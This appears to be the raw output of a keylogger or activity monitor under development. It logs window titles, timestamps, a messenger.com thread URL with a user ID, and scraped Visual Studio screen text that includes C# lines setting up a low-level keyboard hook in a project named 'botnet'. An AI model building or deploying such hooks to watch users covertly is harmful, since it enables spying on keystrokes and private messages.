 D:\5\PBL4\key\key\bin\Debug\key.exe
NameProcess: key
MainWindownTitle: D:\5\PBL4\key\key\bin\Debug\key.exe
TimeExcute: 16-11-2021 01::01::51 AM
Path: D:\5\PBL4\key\key\bin\Debug\key.exe
Google Chrome 16-11-2021 01::01::52 AM messenger.com/t/100007644190833
key
GH
Live Share
Diagnostic Tools
Select Tools
Output
Zoom In
Zoo
Diagnostics session: 1 seconds
1s
Process Memory
S...
Priv...
100
100
0
0
CPU (% of all processors)
100
100
0
0
Summary
Events
Memory Usage
CPU Usage
Events
Show Events (0 of 0)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
botnet
GH
Live Share
Ctrl+;)
of 1 project)
anges
23 /*//paramater
24 private const int WH_KEYBOARD_LL = 13;
25 private const int WM_KEYDOWN = 0x0100;
26
27 //delegate
28 private static LowLevelKeyboardProc _proc = HookCallback;
29 //man hinh
30 private static IntPtr _hookID = IntPtr.Zero;
31
100 %
No issues found
Ln: 209
Ch: 46
SPC
CRLF
Autos
Search (Ctrl+E)
Search Depth:
Name
Value
Type
Autos
Locals
Watch 1
Call Stack
Name
Lang
Call Stack
Breakpoints
Exception Settings
Command Window
Immediate Window
Output
Loading symbols for Accessibility.dll
0
99*
key
master
1
Add to Source Control
1